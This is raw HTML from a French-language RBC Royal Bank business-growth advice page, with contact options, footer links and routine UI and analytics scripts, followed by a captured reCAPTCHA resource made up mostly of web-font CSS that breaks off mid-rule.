                        <a href="/fr/entreprises/pdf/Growth SWOT TemplateFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Be More Efficient - Growth SWOT Template">Perfectionnez votre stratégie de croissance</a>

                      </div>
                    </div>
                  </div>
                  <div class="grid-one-third">
                    <h5>Ressources supplémentaires</h5>
                    <ul>

                      <li><a href="/fr/entreprises/pdf/Getting your business ready for outside investorsFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Be More Efficient - Getting Your Business Ready for Outside Investors">Préparer votre entreprise pour les investisseurs</a></li>
                      <li><a href="/fr/entreprises/pdf/How to get paid faster and speed up the cash cycleFR.pdf" class="pdf-link" target="_blank" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="pdf" ga-event-label="Be More Efficient - How to get paid faster and speed up the cash cycle">Comment se faire payer plus rapidement et accélérer son cycle d’exploitation</a></li>

                    </ul>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <section>
        <div class="section-inner">
          <h2 class="text-center">Obtenez le soutien nécessaire pour faire croître votre entreprise en toute confiance.</h2>
          <div class="w-66 centered w-mob-100">
            <p class="text-center mar-b">Votre conseiller en affaires RBC collaborera avec vous pour :</p>
            <ul class="disc-list">
              <li>comprendre votre vision de la croissance et vos objectifs commerciaux ;</li>
              <li>vous aider à élaborer un plan d’affaires solide ;</li>
              <li>établir les solutions et les produits financiers qui contribueront à l’atteinte de vos objectifs.</li>
            </ul>
          </div>
        </div>
      </section>
      <section class="section-grey">
        <div class="section-inner text-center">
          <h2>Prêt à commencer ?</h2>
          <p class="text-script">Combien comptez-vous d&rsquo;employ&eacute;s&nbsp;?</p>
          <div class="grid-wpr">
            <div class="grid-half mob-centered">
              <a class="btn tag primary fl-r" id="less10" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="button click" ga-event-label="Less Than 10 Employees - Ready to Get Started">Moins de 10 employés</a>
            </div>
            <div class="grid-half mob-centered">
              <a class="btn tag fl-l" id="more10" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="button click" ga-event-label="More Than 10 Employees - Ready to Get Started">Plus de 10 employés</a>
            </div>
          </div>
          <div class="col-wpr mar-b-0 mar-t-dbl">
            <div class="col-sm-4 col-sm-offset-2 mob-mar-b-dbl">
              <h5 class="mar-b-0">Appelez notre Infoligne des entreprises en tout temps</h5>
              <img src="/dvl/v1.0/assets/images/icons/icon-phone.svg" alt="" class="icon-40 mar">
              <a href="tel:18007692520" class="mar-0 block" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="phone number" ga-event-label="Call our 24-7 Business Helpline - Ready to get Started">1 800 769-2520</a>
            </div>
            <div class="col-sm-4 less10">
              <h5 class="mar-b-0 custom">Trouvez une succursale près<br class="mobile-hidden"> de chez vous</h5>
              <img src="/fr/entreprises/_assets-custom/images/icons/icon-locator-map.svg" alt="" class="icon-40 display-block centered-margin mar-tb">
              <a href="https://maps.rbcbanqueroyale.com/" class="standalone-link block" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="map click" ga-event-label="Find a Branch - Ready to Get Started" target="_blank">Trouver une succursale</a>
            </div>
            <div class="col-sm-4 more10" style="display: none;">
              <h5 class="mar-b-0 custom2">Communiquez avec un conseiller à l’entreprise</h5>
              <img src="/dvl/v1.0/assets/images/icons/icon-advisor.svg" alt="" class="icon-40 display-block centered-margin mar-tb">
              <a href="https://commercial.rbcroyalbank.com/specialist/fr.php" class="standalone-link block modalize-btn" ga-on="click" ga-event-category="BFS Expert Advice" ga-event-action="button click" ga-event-label="Find a Specialist - Ready to Get Started" target="_blank">Trouver un spécialiste</a>
            </div>
          </div>
        </div>
      </section>
      <div style="height: 0px; overflow: hidden" aria-hidden="true"><a href="#" class="modal-96_open btn primary" id="modal-click" tabindex="-1">open iframe</a></div>
<div id="modal-96" class="modal" role="region" aria-label="">  
  <div class="modal-inner" aria-label="Demandez à un spécialiste de communiquer avec vous" tabindex="0" style="overflow: hidden;position: relative;height: 100%; border: 0">
    <!-- <img src="/dvl/v1.0/assets/images/icons/icon-loading-indicator.svg" class="icon-40 loading" alt="Load Indicator" /> -->
    <iframe id="modal-96-iframe" style="width: 100%;min-height: 600px; height: 100%"></iframe>
  </div>
  <button class="close" aria-label="Fermer" tabindex="0"></button>
</div>

    </main>
    <footer>
      <div class="fat-footer">
  <div class="fat-footer-inner">
    <div class="grid-wpr eh-wpr">
      <div class="grid-one-fourth">
        <p class="h6">Outils et calculatrices</p>
        <ul class="chevron-list">
          <!-- <li><a href="/fr/entreprises/business-assessment-tool.html">Business Assessment Tool</a></li> -->
          <li>
            <a
              href="/fr/entreprises/payer-et-recevoir/outil-de-flux-dentreprise.html"
              >Outil de calcul des flux de trésorerie de l’entreprise</a
            >
          </li>
          <li>
            <a href="/fr/entreprises/prets/calculatrice-pret-entreprise.html"
              >Calculatrice de prêts à l’entreprise</a
            >
          </li>
          <li>
            <a
              href="/fr/entreprises/prets/calculatrice-assurance-prets-aux-entreprises.html "
              >Calculatrice des primes de l’Assurance prêts aux entreprises</a
            >
          </li>
          <li>
            <a
              href="/fr/entreprises/conseils/outil-detablissement-de-plan-daffaires/index.html"
              data-dig-id="bfs-footer-98719"
              data-dig-category="BFS - Footer"
              data-dig-action="click"
              data-dig-label="footer - Business Plan Builder"
            >
              Outil d’établissement de plan d’affaires </a
            >
          </li>
          <!-- <li><a href="/fr/entreprises/comptes/transfert-sur-mesure-rbc.html">Transfert sur mesure</a></li> -->
        </ul>

        <p class="h6 mar-t-0"><strong>Protégez votre argent</strong></p>
        <ul class="chevron-list mar-b-hlf">
          <li>
            <a href="https://www.rbcroyalbank.com/fr/partners/cdic/index.html"
              >Renseignements sur le participant à la Société d’assurance-dépôts
              du Canada</a
            >
          </li>
        </ul>
        <a
          href="https://www.sadc.ca/votre-protection/quels-depots-sont-proteges/"
        >
          <img
            src="/fr/comptes/_assets-custom/images/cdic-digital-symbol-fr.svg"
            style="width: 139px"
            alt="Deposit Protection"
          />
        </a>
      </div>
      <div class="grid-one-fourth">
        <p class="h6">Cycle de vie d&rsquo;une entreprise</p>
        <ul class="chevron-list">
          <li>
            <a href="/fr/entreprises/conseils/demarrer-une-entreprise.html"
              >D&eacute;marrage d&rsquo;entreprise</a
            >
          </li>
          <li>
            <a
              href="/fr/entreprises/conseils/assurer-la-croissance-de-votre-entreprise.html"
              >Croissance d&rsquo;entreprise</a
            >
          </li>
          <li>
            <a href="/fr/entreprises/conseils/planification-de-la-releve.html"
              >Transfert d&rsquo;entreprise</a
            >
          </li>
        </ul>
      </div>
      <div class="grid-one-fourth">
        <p class="h6">Service client&egrave;le</p>
        <ul class="chevron-list">
          <li class="mobile-only">
            <a href="tel:+18007692520">1 800 769-2520</a>
          </li>
          <li class="desktop-only">1 800 769-2520</li>
          <li>
            <a
              href="https://commercial.rbcroyalbank.com/specialist/fr.php"
              class="block modalize-btn"
              target="_blank"
              data-dig-id="bfs-footer-1561654"
              data-dig-category="BFS Footer"
              data-dig-action="button click"
              data-dig-label="Find a Specialist - Ready to Get Started - FR"
              >Communiquez avec un conseiller &agrave; l&rsquo;entreprise</a
            >
          </li>
          <li><a href="https://maps.rbcbanqueroyale.com/">En succursale</a></li>
          <li>
            <a href="https://www.rbc.com/servicealaclientele/index.html"
              >Comment porter plainte</a
            >
          </li>
          <li>
            <a href="/fr/entreprises/documents_formulaires_guides.html"
              >Documents, formulaires et guides</a
            >
          </li>
          <li>
            <a href="/fr/entreprises/service-a-la-clientele/engagement.html"
              >Engagement envers la petite et moyenne entreprise</a
            >
          </li>
          <!-- <li><a href="/fr/entreprises/conseils/communication-sur-labandon-libor.html">Communication sur l’abandon graduel du LIBOR</a></li>
          <li><a href="/fr/entreprises/conseils/communication-sur-les-changements-visant-le-taux-CDOR-et-les-AB.html">Communication sur les changements visant le taux CDOR et les A/B</a></li> -->
        </ul>
      </div>
      <div class="grid-one-fourth">
        <p class="h6">
          S&eacute;curit&eacute; et protection des renseignements personnels
        </p>
        <ul class="chevron-list mar-b-hlf">
          <li>
            <a
              href="https://www.rbcroyalbank.com/fr/modes-dacces/banque-en-direct/index.html"
              >Garantie Banque en direct</a
            >
          </li>
          <li>
            <a href="https://www.rbc.com/rensperssecurite/ca/index.html"
              >Protection de la vie priv&eacute;e</a
            >
          </li>
        </ul>
        <p class="mar-t-0">Banque en direct</p>
        <ul class="chevron-list">
          <li>
            <a
              href="/fr/entreprises/modes-d-acces-a-vos-comptes/rbc-banque-en-direct-a-l-entreprise.html"
              >Banque en direct et Services bancaires mobiles</a
            >
          </li>
          <li>
            <a
              href="/fr/entreprises/modes-d-acces-a-vos-comptes/services-bancaires-en-ligne-premium-avec-rbc-express.html"
              >Services bancaires en ligne RBC Express</a
            >
          </li>
          <li>
            <a
              href="https://www.rbcglobaltrade.rbc.com/portal/PasswordLogon.jsp?organization=rbc&branding=rbc&locale=fr_CA"
              >Ouvrez une session dans RBC Commerce International<sup
                >MC</sup
              ></a
            >
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>

      <div class="main-footer">
	<div class="main-footer-inner">
		<div class="footer-left">
			<p>Site Web de la Banque Royale du Canada, <span class="no-wrap">&copy; 1995-<span class="footer-year"></span></span></p>
			<p><a href="https://www.rbc.com/conditions-dutilisation/" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Conditions d&rsquo;utilisation<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a href="http://www.rbc.com/accessibilite/" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Accessibilit&eacute;<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a href="https://www.rbc.com/rensperssecurite/ca/index.html" class="popup" data-popup-type="default" target="_blank" title="(ouvre une nouvelle fen&ecirc;tre)">Protection des renseignements et S&eacute;curit&eacute;<span class="offscreen"> (ouvre une nouvelle fen&ecirc;tre)</span></a> | <a role="button" href="javascript:void(0)" class="ot-sdk-show-settings">Publicit&eacute; et t&eacute;moins<span class="offscreen"> (oouvre une fen&ecirc;tre modale)</span></a></p>
		</div>	
		<div class="footer-right">
			<ul class="social-links">
				<li><a href="https://www.facebook.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-facebook-master-white.svg" alt="Facebook"></a></li>
				<li><a href="https://www.instagram.com/rbcbanqueroyale"><img src="/dvl/v1.0/assets/images/social/scl-instagram-master-white.svg" alt="Instagram"></a></li>
				<li><a href="https://www.twitter.com/rbcfr"><img src="/dvl/v1.0/assets/images/social/scl-twitter-master-white.svg" alt="Twitter"></a></li>
				<li><a href="https://www.youtube.com/user/RBC"><img src="/dvl/v1.0/assets/images/social/scl-youtube-master-white.svg" alt="YouTube"></a></li>
				<li><a href="https://www.linkedin.com/company/rbc"><img src="/dvl/v1.0/assets/images/social/scl-linkedin-master-white.svg" alt="LinkedIn"></a></li>
			</ul>
			<div class="to-top">
				<a href="#skip-nav" class="scrollto">
					<img src="/dvl/v1.0/assets/images/ui/ui-to-top-white.svg" width="15" height="20" alt="">
					<span><span class="offscreen">Retour au </span>Haut</span>
				</a>
			</div>
		</div>
	</div>
</div>
    </footer>
    </div>
    <script src="/dvl/v1.0/assets/js/jquery.min.js"></script>
<script src="/dvl/v1.0/assets/js/jquery-ui.min.js"></script>
<script src="/dvl/v1.0/assets/js/bootstrap.min.js"></script>
<script src="/dvl/v1.0/assets/js/underscore.min.js"></script>
<script src="/dvl/v1.0/assets/js/bowser.min.js"></script>
<script src="/dvl/v1.0/assets/js/dvl.min.js"></script>
<script src="/dvl/v1.0/assets/js/carryover.min.js"></script>
<div class="high-contrast-test" style="width: 0px; height: 0px; background-image: url(/dvl/v1.0/assets/images/ui/ui-checkmark-blue.svg)"></div>
<script>
    // High contrast mode checker. if there is no background-image we are in high contrast mode
    if ($('.high-contrast-test').css('background-image') === 'none') {
        $('html').addClass('high-contrast-mode');
    }

    // Datalyer push for the Promotions link in the header
    $(document).ready(function() {

        $('#header-promotions-link').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });

        $('.side-menu-promotions-link a').on('click', function(event) {
            dataLayer.push({
                'event':'dvlEvent',
                'category':'header DVL1_0',
                'action':'Click Link',
                'label':'Promotions'
            });  
        });
          
    });

    // OneTrust Modal Trigger
    $('.ot-sdk-show-settings').on('click', function(event) {
        event.preventDefault();
        OneTrust.ToggleInfoDisplay();
    });
</script>

    <script src="/business/_assets-custom/js/menu-href.js"></script>
    <script src="/fr/entreprises/_assets-custom/js/custom-sub-banner.js"></script>
    <script src="/fr/entreprises/conseils/_assets-custom/js/dynamic-modal.js"></script>
    <script>
      $(document).ready(function(){
        $("#less10").click(function(){
          $(".more10").hide();
          $("#more10").removeClass("primary");
          $("#less10").addClass("primary");
          $(".less10").show(); 
        });

        $("#more10").click(function(){
          $(".less10").hide();
          $("#less10").removeClass("primary");
          $("#more10").addClass("primary");
          $(".more10").show();
        });

      });
    </script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcWEAkrAAAAAE2T5ZJlup32hU7v_d8W_d5KZJtg&co=aHR0cHM6Ly93d3cucmJjcm95YWxiYW5rLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bnmip1je35kl
body_size: 47963
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
